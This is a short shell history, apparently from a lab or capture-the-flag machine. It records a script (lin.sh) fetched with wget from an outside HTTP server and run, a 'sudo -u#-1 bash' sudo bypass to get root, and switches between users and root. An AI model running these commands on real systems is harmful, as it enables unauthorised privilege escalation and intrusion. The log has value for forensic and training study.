 wget
wget http://192.168.88.128:8000/lin.sh .
chmod +x lin.sh
./lin.sh
sudo -u#-1 bash
ls
rm lin.sh
ls -la
sudo -l
sudo -u gyles /home/gyles/admin_checks
clear
exit
ls
cd
ls
ls -la
sudo shutdown
su root
ls
cd /var/www
ls
clear
ls -la
less /etc/apache2/apache2.conf
cd html
ls
nano index.html
sudo nano index.html
su root
ls
su gyles
ls
sudo -l
sudo -u gyles /home/gyles/admin_checks
ls
./php
ls
cd ..
ls
ls -ls
su gyles
dale
id
ls
ls
cd
ls
ls -la
su root
ls